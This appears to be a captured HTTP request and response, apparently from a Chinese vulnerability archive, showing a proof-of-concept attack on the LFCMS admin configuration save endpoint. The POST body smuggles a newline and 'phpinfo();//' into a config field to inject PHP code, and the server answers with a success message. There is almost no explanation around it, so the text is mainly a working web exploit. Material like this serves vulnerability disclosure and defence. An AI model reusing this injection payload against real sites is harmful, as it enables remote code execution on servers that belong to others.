 Request
Raw Params Headers Hex
POST /admin.php?s=/Config/save.html HTTP/1.1
Host: lfcms.com
Proxy-Connection: keep-alive
Content-Length: 462
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://lfcms.com
Referer: http://lfcms.com/admin.php?s=/Config/group/id/3.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: PHPSESSID=fov5apq05jh2osv9fl9ebp2i94; lf_users___forward__=%2F
config[USER_ALLOW_REGISTER]=1&config[USER_ALLOW_SIGN]=1&config[USER_SIGN_1]=999999&con
fig[USER_SIGN_2]=%0aphpinfo();//&config[USER_SIGN_3]=40&config[USER_SIGN_4]=50&config[
USER_SIGN_5]=60&config[USER_SIGN_6]=70&config[USER_SIGN_7]=100&config[USER_ALLOW_RLINK
]=1&config[USER_RLINK]=10&config[USER_RLINK_COUNT]=30&config[USER_ALLOW_PLAY]=1&config
[USER_PLAY_TIME]=30&config[USER_PLAY]=10&config[USER_PLAY_COUNT]=30&config[USER_REG_VI
P]=0&config[USER_REG_VIP_TIME]=3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 May 2020 06:16:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Content-Length: 61
{"info":"\u4fdd\u5b58\u6210\u529f\uff01","status":1,"url":""}
'零组资料文库'